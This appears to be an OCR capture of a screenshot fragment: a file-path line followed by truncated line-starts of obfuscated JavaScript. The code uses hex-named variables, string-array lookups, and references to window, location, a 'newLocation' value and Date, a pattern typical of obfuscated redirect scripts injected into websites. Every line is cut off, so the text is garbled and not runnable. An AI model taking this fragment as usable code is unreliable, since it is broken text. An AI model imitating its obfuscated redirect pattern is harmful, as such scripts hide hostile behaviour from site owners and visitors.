
(_0x19abfa,_0x2bf37,_0x
{_0x10ad9f(_0x19abfa),n
()&&window[_0x365b[0x1e
(newLocation,_0x365b[0x1
_0x978889(_0x3b4dcb)
{_0x3b4dcb[_0x365b[0x1f]
();const
_0x2b4a92=location[_0x36
_0x1b1224=_0x2317c1(_0
_0x4593ae=Date[_0x365b
(new
Date()),_0x7f12bb=_0x1
_0x5d977e=parseInt(_0x
(_0x10ad9f(_0xfdead6),
(_0x1b1224&&window[_0x